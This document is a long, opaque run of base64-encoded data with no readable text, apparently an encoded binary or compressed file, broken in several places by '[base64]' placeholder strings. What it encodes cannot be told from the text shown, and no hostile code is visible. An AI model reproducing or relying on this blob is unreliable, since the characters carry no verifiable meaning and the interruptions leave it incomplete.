XQRAJkoMceBuSYMx4X5kXWBBYAKvHbN/0FF9yABBqoYIIsNgjhjP4UU4w8E0KIYQsTBhJkMTvs8Afbf0z4IYg4tBAPh2sXkmILTTqpYooOyuNigzfu2KKPDVqg4gp6Bz7jESt0kEnhhkuZpJNPQp4JjlRqvvmUVHh+pedigi76mKWjueaad7wJhuqs1xlnnHreCUafe/4pKO5JBLpFoSl84Tuij0oKRypWiHp8NzPUcryo0UDxfBeq0tEFM8BoxEwaH4xwTxr3pEMP+BjQg4F1DJNQmMq+/vorsLPAROxMqsgvf/zyE0IsUUaVA//Ou3g1dRW3sHWtqmSLgFzxVljEVRa6nMVcbDHDW8yALrQggSdPYYpSwMGC4vjlXh4MzARMg5hzkEM8fnAMB5rQmQp4wQsEeyEvEiHD0JRCH6PRRwT0EbGJQWw1rcFYbDT2jiZ4bDd18M0msLCJ/GChCcUJDHI88LKXPUc6VixMd6hzMxCW4GjmWQMwOCAfDvwsDjKIQwLWUIEXuAc+5vFCZFyBBfwoARpKEA4e71M1Ax0IazoQEuU29AeyDa5BH1JbMYIkD7ZNKBMhasGMwtYgIB1BkhM6gopU5CBMCukGlWzQDQAXOBwVskErAOQUcMShGxlJHkCKUSYyYIHDca7/[base64]/BQAeEf9EXCfnFmMckYARcGAEZgroGF8JQM4moAA1xqMMduoZirpHNLzT2CA7wJje86UFwsHDHHshgDQBQGRRbphyYVdFe0KlpYWwqnQlgQAIc/3irfOIqxsjIYAhDkEFPX+DT+HjhZ/ZRAn56AFiT+WcTe7yaHwEZyCBNoRAZaoHbPNQCxT4ocg/[base64]/9Hq3LAi35lK1EBV1JIeqy0qAWlEWQXSyvKlFmQIALfgY53asoyEBpmYSQsIXnI+FMueGENCUgAHFtIVKMiVWFKhVjEWIOxH0ZsHn7gwCOukICQjawOm/hNEpWghDrE4Qr3Qk5zyIqcH0/grEP2TpDXigsJzEc+wFhDY/hsnit4ATe6SWPSvkhXrao5amrexH3O3IPDFsiPOtDahhR7oQxxGkORNWQLQCu2rt1NRP7w5A4A+SEVFaIQxfBQJjtwItZu8gg7sKQ/coSjsMkjSDjIQCwL0YHM3bbYnNPtbqFwgQvk8nMq6G2zd/lLX4opmGEq7nHbpCbWqQ52yZQdnvT/[base64]/0RiK7toNOPjDyEODSF/[base64]/B1dMlLGDCzcMeXAIaPGAE7gEFUqAf7IFUacwalUIyiIEYJIMZgGDGwYUEmcHGzU9apGCzFIW72IOOjdz/SMWLeQM7kEXL1c9a2BhcUBA4gANULAU8SEIE5MsH1RlhfAdiRMCAKcZiOP8GGVSAeCSNY/xMAgBBAgRAADRdDCWMwpQCljnVL7yDl2WgVFUAGZAM2CneEt0GB/gYTVWBFKFdFdFZnT3HnAEZkIGHOcwHGfwZ0iUAE5xRAASN3flUAtiGbQRNUB3iEhneffBHD/[base64]/[base64]/gTeiNYof02hHE3g4M22g95mqtVu65Yu5NiSxW5grQ4rKlAPDxomd+Ji/+/+KzBSMwcolwCaNpVptqYgIFhEAIdMmZZJubxAkmyAnr0EA5OtM08gkNTIKmmBe8JQQKSEoq8F83NgI37l+8ASf+1VsBYEEoqAofMAM7upMBFtwH6JcCMuB/7YEDQuA+UuAj7ME/[base64]/TAEOSofJCBEQ3i4BXeXH6Df2CBXfGGXQ2BXiYIhiAIrnHNhCTSEZBe5YXiq4WWiOBaIAyS3BhmijDmHxTCH0CmnkKmrtGen1Zm5gSq7WWmbr3X74EmoiZqoj5bL4pmMAojMe5SMWLCHBDChKgDMR1XMs6JbW5B+92JuPXJ/AXnQiSBsl1jQ9TbBZzA8jTEE0ABqgan89SbKfQAIqxTdVpnrMSTPBYcPTLgAj5gePJjeaLneUpAQZZCK4gBr9BnfMbnQ6JUhcWFXDCUQzGAAbicfgqFUUTU/nzruCjLsWRYDroFXMicKgAFOyxFVKADC/jFTNUUS/6Fzxn/WWK8w2K8g2MAgDnolYf2DBWOKBlYIRCQQQyh6DsIQlKuqIs2rNal0JnxhuL9RuFx1VhWgL0E2c69HZB2R1fGzJDd1B6OpQToHT0oHQlwaW9EIm8onVARUR0wQRPE5Vw2mm/YlW5AqV3p5ZgiSAtwVoMUA4aQooMMUogUgtbIgyM9EiV13o3QKd/sqdS6np/+KWXiALKZyglcAGcqqtd+raIyqtge3/HlUpZ0SZjskmvqgTFyCCGcjmyqTm0mU5yMakKcARRMV4GAgKeSqnFCwSSMlyH4JnMqhHsFbnDKW//1QAHIgaoMoH0RIMFlz8HNI7BegrBG4C9UIEDuAUA+/[base64]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[base64]/wHpzOguvYa1cC+77LSL+LzzHiYCvWEuJiIAVzx2ZSD1hmGBhfsA8EC/lPHTJ0gABCzhnAgMTJBmei4850wI/[base64]/al87GgEWGBFKWAMFDSYJBVDfvjhDLK48ooqrmKFYv+SrQxJKjCtvirAhjd+HfYnUeD4q4DyHXE1+1e5AiN3a7NFbDFm5N/W22+/[base64]/c9MmhjAnOiVtIAlIWp4wd4IikA6UoazJHAihi93hhCaLigoBLkAFksAkJnNQBql4pxMHzGAGsttUP0ygk3wYgBpQUINR7FGqU9lhKk5xRvCCxz04pOAOd2DfV2allet95XxbwQP2tMlNXCWlE91LwhOkMLxFKAsZzHrGXdTXzlf94AInOIy1GiO/+UUGMpS5X7j0BxrQ7OEeofEfMUzjrj64oQ8c4MILWFCD4KhDgQPLlzr0pa99GUdgEyTYBcUBA3F0FKQevRc6gCOdZKxCC92gYTdk6LGBgOxjNpRpDWnqCEDcFKeAGAIgXKMylPGwhy77kYC4RI6ZpcMPClIq/y5G0LUrjCgBMpCqjXpQ1apuImpb1OKLpEa1NS2iqnUQ49YS0MQKjWBH6TBqzP6jJP1MoAsfoOOT6APHCJijBD+C25UQtzfB/Q2w5xAcIifEBQitwQtM6AEkI+kmNtXBknNKQOQ0yYTJclIhotTsZk0Sgqf8QHQ3eQo11GAAU9aSdw7oS0h2qQLTAUsNvoCJsIJnh9sFzy9Q+MvwTGGDZ4JBml/Bw7Oe8BVRdIMr24RCNbGiFmKVBQoX+EE3kFGLaNyFue7Ubju3eQFENEEx2crWtiKDz3ukYZ+Z6ac/RdO/AwCDXQFMaAVKIR96aXSk+JrgfjOKnP0WzKMe/eiACf/[base64]//e25Ln/bD33o/c4B7+M80p1GNGxDKixfEa14IlCjBBlbtCR6HohTNF75gAINwiOPb4RA3gcNtYNqIkDpOIIJN2d1uGkqYwhWuMIbpXW97J0OP9/HADju8pKHCEWYzO3GT/OCHe0jgHB1qQotchEWrSq2rMoJ4FxfxVS5uAoxNmKLGyypkIhOZZkd+By4CBCT87PADoJCGXJOkCMBxqQKHCxGWzjgCevjty4Clx87TMSGZX0mSaD4zZCNrWTsZ3XIGwVydmQ4Dp5jgUKAyylxY8rpFXz0qjYZCCmQyB10Qwh6a9ssYaMuXv/DAKaniFaht0Pa2l0/UYCiC3OHwDK7U/2pXprD7ViaBh+rRepuzrrV2b60BWCsPntEFXwGk0QXxaguf+BQ2P/NHrnPtoTTwBeCyuXaFUoiBEwcUGMHsRe39VvQ2t7FXBsH90XIXeMCB8AY6wBHCGiRD3RLW/U0tPG97//[base64]/9CZR0Go+1ayS9swNNo0BRawSmKS7d6ywbKZwx8sBNEYQZEbdSkqQiMwFWcK7psoAf2bvBa7Qlr7Xjw4AeA5yeiiy6ukC5EoQ6E4PHsqbwmgxnAhZ82I6DOMF1IY/MOCqE4IBFcI9pGT4HupdoW6NooiGBAyvVa79sG7PVmTx3WQYROKqVsChAMUffirfcwzPd+L8OAAGVKBj+OL/mC6kdYhqiMqsgo5AMqJAHqgMasKsaqahRrjOK66Ku+KA7qYBHqIIrKr8X+SAImpEkUxBzUiv2MCmiQJEmqwBfx4xaA4Q9kQRqkQRZAARRGIGyqZGgqoALYz/+4BHBKAAB1zmz/PgAYDucAzwyS0qyS2IyyjC5y5EwBKpAkXgLPSCnsnmIOUCJ1nCIEqIIlUDAnDOAr4GAGDkElHkUFFS0QSMUZLgV4dEsIQiURfvAvxiAFZqDTatAGJMEptqcHZ8AIlifPUqAIMNIq5s4IBY8f/O54eMUGPPIJQSAJtoska+3WqBAEsDC6+qIAQkEO4KeetkUyJiO9zNAzAsq9JCDZ2oUN3aCsns2AZkMOL8iDqM0OJ0g5vOE2Agzcyq0PyW3A7sUeSsoMWGEYXCHCEHH3FtERhQ/DSqZkjM/D9k2PgOo/mE9mEGTMKsQP4iAUbST86PKqTJHilKDivEiswmix6mBE/2DxQxbJGWnmHdjPHA7TqPwPQwKk3/[base64]/ZwD6WywGYPwdJNpdjtpjR093hP3sJSwySh+OjGFynREieAZZjPS//SIfogxIyawEVspIpqhKpq7MZyrIuyRqymiovqgGuYpkS8oK/Q6vnSIRd10Uv8z0vCJq/[base64]/7IEdrhUPozUQJpQPu7UqvWE3VCEr1U1DDdFcE9FDGfH3AIEsT+ZkSvQsVQZI/CNAgmaIYk4CgMGM4iCsrEjGSBGr6FJFUuTHpEoGwkiMuIqsPMSMeMFrCvMZdbFvkpRLYgYXyMExTy4/UGYCcEGOjrEPdqEYZaEPukAWtZQc2AhMCSlDCCtCsAQLzhRNIekb6eRO6uQB4ZQlYGIOSIkeDzUnUiUkSEIEdSIQjGs3ZecktmC0qMEAFoAdXylUSIW0UMUOzmCYnIIazoBR1cAZSkUcoGIB/OIvbAAHoeJqLSUHHkAYVGEdD1UNQOcCoik7pSkVtusC4AAJVVLwNOAK/8vnJxrB77RLAwyBAEDgB/zuVNXHCrAgFBwXEQ4DW74wDIX1MtLL2CjjEQA0WZW1jFqhgGIDYCpIwD4qwAJhYJTDOdQBCXRjdVMvWjWowMKt3PKl9lTh9kpIpQChGw6xXA+xQz/0wjDMCyTxZOjGA2ahCvLARE3mEum1qN5hzDgkDmSURnV0RxH2x7a3CX4saTTuaKAGq/pSaV5xMLX0GQ9pMdkoZlI2ZiKAffGoh/atrnABFLpAFnYBFOivGN2gC7RskeKmbwCnQMjhkCYETWTATM90AafmGx2QTQViNQNAZ+0sA2cJaKOCVIRzIC+AT0fCdiBFIvNRJAwNz0xAGP/q4eoIlZdKSQSE82ov7QzyAWgdANR8IQx+gAICwWiFKYOfQmjrVpoIgNbG4u6OJy3oQnqoold+4O/ayQqiAQR+IgupmAAS1y4IlyPkqVrCyz5BwSYtd/Iy9wOQNb6CUlkTwPPsazaOw4IIzKNkb6Rcl3X9hTeKIzkA7I2nFV9IyvYeAKUe7BB716Z6N3gXcd4qDAic92R8wMP4bT+YbGyYb3BYVF8/8YtSRGCrSIzESkVYRJNrhOGyinzLt0S0zGu29EitLH7ZiDM5M2aa9Czb5o1w4R66oA/oj38LQwYUjgxG4EsM+JCez+fIbAhk9k3eBEaK7ujctHLibALnzCT/[base64]/S8dgAF/ibEY/[base64]/eiI3/+UBI4QM28qHBgsAxqd0eeIBk04ZA3q4LBLM7HBCs7qRCDYlLEruFBRKx5MSzihB7PZ2VI2ABvIp7dySSRKW1S+ggr0MQmgXFSEFh9lx1BxglJ5GLWoVg28XE/BR/GGpxOgSaBpDZ6eOCt+wnmywgp+Areb6yTVx/CmGKMtWrNNIVdNAanT6RlqgZ3eaYqhAA4QoVehe3I/gA+mW1jLONiIgXOBMrsRigwIqCiRgB3cwYK2tds46F6eg7wloQZKvdTNYDpMXdXXG73ZOzigwwHQTQxYwQmAgAhcgaVkKtfxG6k5NMIU0RUAgASSRIc2tm0sUfnuSGZ6rswGVkYN9mn/pGpHp12qtpd70ZpDuiABiKFEEsqsYm5Cng8agUZlpZGQ6hXguqSNUmaH3ijMYnz/nvEZe27MZJxMJmuBZbax2KRNcOw0LWlyGtvNxjGay7Ek/[base64]/7TgpVrKY2woQ3udqeGNC4TdrTS2eU3G5Cg5TCTgE+vyYM1aRdxABijf2n0MyMz6rJmmrLadRMwI9GfRD06sw9nP3EP8ZeoVlrvUR078P4REmLOUrTOzmA/rqbxABiruxvd9Efrd33f8Th5wsSVQ6SiQJOagmESgUn4na3VCF76CEbrWGQzgCOQBtbQABu2ZN/uh46sZOI/psiHVBmagaD3eKIRFs8fgEJhCJ+zhK8Q5ADZABz37+V++5EU4C8cnIUOtCABCA7+BBAtOKsgPzwUrCDVcuIAH4aSHBxFeQCHxBwEUP/[base64]/Yc+vLoCBjMmaswYoSE9Ovbs5dwZc0VLzI2KbmPP3/+b4v4K+Hf3yKLbIIFE0wkEEATASQYABMNPsjEABIOoED/[base64]/wmYfabZZpt1dlm6lZVGjjkScJAAa0PEEYcMCUiQzmt9HEdcAsLlBnDACQRXXHH8cuCTBMAkx1w6FfhRQTrdnUMdLhVHkB1220lnDsbjVjYeLueh9956XCi3hnxcrBFvD/q9rJ9/Sggo4MybENiggzovyISCPTc4IYUWaoihHiHMoYYuBuSDZNNHNjLlITFmmGWN+RigS5NnBMl11z9eMOQMIjjtjz046mgCj08CCSaXUDBtIiFtF2BlClGKmPaWYwzpti4mtjMlFDawKcSJWz7Epg2KK16AFCOpVCdCeICAkqKHDmTIQ4/TCdEklyOK0BsnbA56nw/B0QObiNAxk/9NOFVaKaYfcAoMp8R46sanoBrVBxkjiMECJwxE5c5UVWnFDjjqMOAAJ5KMJUZevZaRSBnWl+EE9lyUsT0XTnj/q67iS79K9WU4C+1fAQBxbQB/[base64]/[base64]/74veXawUGMa4QAwAoA4ASpAs8/tOfukbDLvUk4IAItNcISoCLdy3HDwz1g3IORpyIQtQ4HOygQyH2wYySw4SmIYfFsvPC0kTgHNJJxwjI/0EaAJKnXeyxIQdSVjAmyAALPVgED3/YQ5sGaGYA8uGAblYgBkkrZzxzkBSHRjQsOi0eS2oS1IAEhxkcQkNv9Iczysi1M7JIFGMogJu++tUCHCIcKOpR4MzkNjuegUdqyAE1HOAAGh0OCmFTRors4KUrHcIFJ9JDmbxUAL6aiExQeAmcUoDYXmySUHioZEEih8mHoAQEP/hcQjrpyYZc4AspQUFLLuBYhCShS1gogCtZB0tmgOJ1OamlaznVhdv1QRa666VRRvUCUzGgmFlJZiCmgo6oeOV5ZPlV96zHCy8od7lAYK4XmttcMkAXut+s7rOu+yx2ru+d8IOfO90nT/9XJIIyo1HXPs9lrv6JBqACJGC9ZBAHLNSBAxgogSIm8DDukOMdDnNocmg40Ykq1KLL+SB/P9gdDOCiO9PBzmheiLGRmuY8IjwhQslzHvjEhzheIEMChlCHm/KwZjoNkE4BZNP/HLFASnTQE5tooARFaEJTJBoFlBqiQJxNjkFaqx105AwDEMIegnvRVDGEoi0FySVoVKNXwQrlIS1ucWocwyFStLW2TYlHG2irLhxgAByrAUyrtIEUyHqicLikAKKYQT9SwAAT5SOtiZtBJE70hC7VrQh36HMt+GGFkODBsj/AyGNPOZDGIppQIHiIoT9Zp0VfNrSo/KykW/ISacj/BJY0AQUzKFVLPryWU7DFnW2PEgcO/E6361AVVVjljag0kwW34pWvrMcFa1Z3uc99rnTJ4Otn/VrYxAaCdNWJXb8ouy/dhZ9f4qeFLJBXPJcJDf84IxrxADSga2gCQbGABTJ8577koFhpBLHf/j40ggHmgMKU84jl4GsEfjBwOt5BDomZBt8WXte2tUOdc3CHhfgeIXkwYFL4rMHDTRhCzUTMw2/41Kc7FRCAgPhTArlYqBDy2YKOWiGi/QBJ+ciaGnhkViD5WEfUIESYabQAsBGpi2WdUpWiHOUpL66rY3jRi2YA9EMcQg8pMoGOhOEAcOC4RoQF2xgg0Ee3wWGq/0TXEqaHdKWqFrJKBUgBJu6ACT73+Q4PWTRlG2LZzHLuIQhICQE+G0pLProgLUmBFFJSi5Y0ChGbbh0sPW0pWtYOFF3Q5WzdwMtT92ENwRxmMY0Hg99iRbjNg2YrSlEK43LPF7oGJ697fWzpdtjYpB926EmfgGQ/q5tEYL0Wmg0/LdhTny7M9gTCk67wrFc750jHwmUwBBn0IA4S2B/IyCGI0pSGO/x92AMdyIHUsDuCD1QPc+p9b3Ps1xz4HvgI3oGLlPr73wBnfrrznXCFM3w1O4T4iGnGn4ujmMQCulkPWBwtn3lcxjOWUI01lCWEoAvU4DcmEg5PBQUopyNKA/83SsUCdZYhIVBzhQVlOsc4PYeBQBd0QseBiNVF/TBySyeC/[base64]/MeKCixmTfMkncPr1QRXwX/1yG3HAGi7jfj30H/gRID40MyXWUxj3U/[base64]/y6TqDELlg4SMBvwtQY+4ANV4AOe6BklkHyVoQ8A1x0PMwLxlhwLA33Shxzy1jDYd28Ct1/81TDm5mC5qHzJFwGCsJi4gG7pwBzJYRwM9146dIzImGI0o5kVt1M2U3+bcH8PkgAb9yAwliAgR0UyYgIiIIDigI9XpGQXcGT9cI8h4iNVQiTxKHSIJTX16Ju/2Q9V85onciPgKCLh8I9VEgYQEAI/[base64]/QIblWmMECdxOzV/KNaMJgaNGZdE1liNEGIgqJkhSTCcTmM2caQGayObR1ab/iA3HUI3Vgacfwqo/VCAIogj1KA1hXQBChk3hdSnhxAMVRciY2aCQyIMJuINnzU4NgAHXnck6wAHmIAJFwB2YIAJYFAERQAHedISb+Jo6EknSNgSNkCfc2L/[base64]/wDqz4DiSEHfyKQmhwbouZbg4VQV0wjPC1Gl96UyYGf0QEfw9XYpkps/aHiaK5M6apM26KIRIYpyByIyaHcmXEVVLVD1WVR1yiODASqBqiBz9wNCZgAlsAnChogIWqIxsgRnX0/[base64]//iPLZFWFdxlapBkq0ok/aACLRydFGgDrHAiZ9ASezNzcfvAJhIPb/cQoNqQfHaqc5dop/MmokALJxESpNRYKNCEAzFahatIWICeikIFSYASW1xKKBDGD7GrcDA4jiITu7CfkQIKM9EFhAegZIh4RiEHmtsFnMsCDrAA7oAO6FC6pDut1Xq6PQlNdcgKpcCtFppr22NNyfV5GyquvRZdxFauQMAFLLAO4nDIwVXK6MAO4QAD7JAV7IAVDrC89hr/[base64]/QDd1gqy2xqw8RSLuKWGzSqyTpd3eM1XtMhrIg/wtxsKwEqmqlMMgLgATuEHmRJw6kixUPirqqi3mse6HW5AtFyYec3GHB1skfCgS8sA6rzA5/jcro4A7sYMimKxUwEA/rEAGQCKO6BzIpRJYjkEPgRgbiAgAecNmfG8wLYAweUArL2z/6QAIi5bARs8ySidrJQW+rDbHre29MOh3VLAjZDIpzeaXJXKSTCTC8US8hJmL+S3/[base64]/ApZfjHmhuTIxABLJCgoVvKDRoOas3WDvBM0gbJcM09l9x5dW3XeU16nFwKDBDYvMsO8GDKxhRcWIE84jAL+MTY6hKkthwBuMBfwCB8dXAFlcECBusBmy3nnU0CpYDZmO0Zo61C+WaX/pXaD4QedukcIOTar1jNizlC5zDbyVd+8/BBDBWMxCEctqEbbuDbLzt/xQ0gm5Dpw/2Z0RhUT7Rx0xjPPqshY3MiOMLew5kDPHyFUjX/0uJ9VxegjehogLIuIkbsEgU9VS0MIvm9wTaQBXJW4Jk6A71ABZgQt8keqnC3ARvgV8ZeBN/JZxIpnRAOBlvwg1z0SKKQkZwTkhVYAM8wCaSEAhzh1IUbSEfcJqGg4qfT4lylRoND1aaABaFwWjLen3Sg1V0gCzje1QF/FDtuhotXAa1wC/SQBn8QBZf32coLPCwwC6myDg5AXG4xoZOch5a8h5isXOCUlKPHybTbXGJAyqi81uhgkzYJDlmByq78hkQeDpIQAV5Jy5QY2WSAROYwkwbrA7MQzHkgCbMg9JvtA6Vw2Z7hAQur56Udsc+nHHYJQq0dixyrfRMjYRbT/4vlpuiMKQizyL7+NZkedhveDBvsN87/W7Oa6R/9wVM2c0Q4Ky0JvNwL7H/[base64]/2S/AIYEJTKXAGJUAHO+ky05hY/mXncioeWfMlQvly026GdDARlYMjssA4pvw8AgW7dvnXowLkrh//[base64]/Bh48dYjbh3iX9i1c+fLU4S48H2NjzCFhr9VcMFXgUGkVz5+DsBPGiQtPscMtD2PKlA3/OL3uvAdzxwo/+vQ1eC9gQ9QXMFvA9N+ClgLWe0aDZ57BA4UknoNjvU46keINKaQ4IYkTvvjCO+9SYBAOUUQZIz/1TOmhgFBCOSEUG0ZUrwf1sDAFCxuwKECaUOT45JVP6OCxRzpA6aKLT7rYpchdrsGhg2vckMYNOdz4RJZrjtQkSSs7wPLKDpLswJysXtBKqgpGGJOLEbiQqhQSxGBTjFJYSSROLrgogxdejuHFCy/K0LNPIPT8M1BBvSADCCASKQgcdBZdVNF11mEnUXYWWsghGCAKJJxw9iFhAn0uwuhTiyzySKiwzIErgTguYsmDl17FKaY88oDFVVt/mkUl/[base64]/G2b44rdACEAgjA1MmEMZlG12TYgCxhgDDkyKuAMMrOurr5YLqMCugE76IxuML+DoROwHpYBDwwsaLECKLy5Mou4v6j4BDA9DHJBFv0e0oYAUTyxARv/DC6jRxBMXl0NHx+nYcZcu6BAySFk02TJzHHapssotteQydCyzHL2DOb1C3csxyzzTzEQicNNNVl5IhIva56yzzjz75J13Mrz48/[base64]/[base64]/bNqlU+aFVPfLIr/xKYaivmEBNTBFisCiBUdVbBigKhFa0IdkUsIjkLPd5SEmE5ZS50KddHOVCuJtShB+/ySwnnlS97OeaE8bKXv3rAL5rGUDOcEVjBdIrD0IzGNCH4jRo8ljEjElVjG7ODCSaGsnwAxwBIzE/ITPMz1gDRBCFAoxG16rajaoiLrAlEEwsws368BohqwKoe0rhWLSrDNSYA5AzcOke6bigFd7wD1iiQIAW5DW60INsd8/Yfsm3hBFt424cQl5251c2xjz2BJbNjg8DRqJNiC0UnTpQiznJ2s9eIAQ5Ee41XhKK0qGxcjoYEuSANSRa7sOUtY4tL2ta2A5pIgBcqABaiYP9AdcAiYHAlgKZWJDNOtysDF+yku975SU/VBILwgFCD5HnDHexwh/LA4U0GdLcGNQDnpAIhjnBMT3rRkwg8SFACUe2vne4ciR+AIYMm1BOf+3wJA9oHE1rZxAcsyOdNdqUrAOzPVL5iC5kUylGpeMkoCMzKVnxF0a04MAK4EMk5wgUMDTZFg+MiA0hFCsI41AGlKcVXC1fIwsfUa6YzhUwPbFpDnd6UCQkATU9FY5p6/MY2GnvCGZWqhthQ1Wa6OOp6dmMa11ynq131zlGhHLMPiUISQPMOZcn6mp6xla0E2MAGcpCDBxjANeHoMtykQNeShYOMIlADXDt016y95w7//sHE1y7AoRlkBw7+CazZwHDYw27hkGkDXCcq9FjHVmhCmu3EGyT9hsiGgkIoojRnB/[base64]/4GNNWMZgOVYh/1IThhVI0VxsLnJRlTycShQmygXnUFVntqKMjmiK7Omjc9Rcj+A2kW2nmEDPxizJxzgAIdd5zmiWM8cfM4ab+QszhsgzlrBFjg7Yq0I8dHaczj0dVN04s/9eTt//iPILTTCsJ2gLGXF9gUCfKERkqwbCCxEIcaf4ASPPMGmjeB4yWP6GpW4RuZL67kYYKmUJxpEKQeR6lQL6XKyta0tNKEJOryCDkKAfRds0WpaCyEBa9htb33122ACW6HCrkDtkKtcLzizuc4N1O/EUF1FsQMe7DgeOJBgACQgobsOMAMDwFHdh5SXnJka97g9gAF1l38CEfDeOf/okY57cCAO2cNv/F9i7/bVhCVZsNUCWIIBEujKwL0qCoRSMKcYoAbbNaNgFgdToN1zFq1AP6HwnhLQMD+giwQIsZEKMQ+aC3EJuZM6McYwDHlJOX2pFyUoIchwMSxwOSyAoc3IKZrjjBjkqZvbgtKYurFTDq/DjqFhGNdQq49RrDHApCEMPG9oDR0MuoYBmjMIgQ2IhByoAUngOp+zhy67ACfSua8KjjEqI7RCOy0CG+8Iw0XaM6hjjxSAj6yJD0zwEKVbjwJ4uy2Iw/84gSLgj0LDELR5kDeghQpZNEazEBAQxCQQxBMwAhCYvESMvMnbtBPAnCuJARR5hVrCgcH/[base64]/[base64]/ClA0QoXMzFAAq2F3CAUlimY8sTXoAmZZum6AIeaHMeZTSIR/Em6VMHddguJHAATlgHShGHhyCv55SeQICIcduHUqiIB6QW9QsXeJsAWLgv9GFH9DEA9Im/+eE3RQAAH/94gXoigf77Cf7pH2aRigUjoAqQMNZUFi+JMAW6iqI4SISMgHcIl3PpA7ugC7mISHEpRxlolw/0i4x8jBFMIRerFxVUQZrqARurMRicQZM0DS1UjjE6qyragCzyjjMAUdWYSrB7otKYq9XQQSHMycDZSarRDd04hJA5hENQQtYo0ZihrO0QyqEEjnwwyitcD1ZAmTlQgzmYSi/TszIkQzHcMzjwEBAJkZssADjQI7jLmiJAm8BBnC0FtLQEtLzhD0MrtL7bgrohgEbYhliKAUbYhg4ILUpUvEoAgUpIxERsRMyppUgMhUHAJVI6kcVcnEFoHMzRhCaQg9cqktXDktn/m7XSKU0+YAZKAE0LsAULYMVPLYTXq7XfGYHeOihzeIFbVLDXVCgOqIB1UIUsSIQy0B1e4JNoIsZCMZTomq5FcR5vYh7pA4dyIFZ1YAcGqAFqVIiHcIjn7MbmLCdunAVce8BpIcc6GIH7Ysd2JE/ypL9Y2bcsUIT29IlS8IAXAIAIyJ/+y0eDOzhhGiAyWZZeOlUHywp7XRatgBZTCcdSGYmmgLe7uEBgewS5UJc62IsTA4x4GYyU45cV+gaZgiEsAASXk6nOwNgbCgAgsDkPPY3WCAQyiko7eFIpY0I7mBhqiI3gOCoWFZkteBn8yI4xuFEdNY6bPY4dusHV6DKX/+UhInUNKdIFObvKFeFBFeiHMPSOGSjDKJ27p7XSD9nJm/ybnCyAFMgj+PhKMOgFK6UFK0XLwqLDRoDTbfA7AjA0AjisL9gGta2bzgMd2eISQ0TEE9hTRmCEV+uAQTACSiXMUFhMXCotRA0FRCilSVzFXTClThTNVvTUV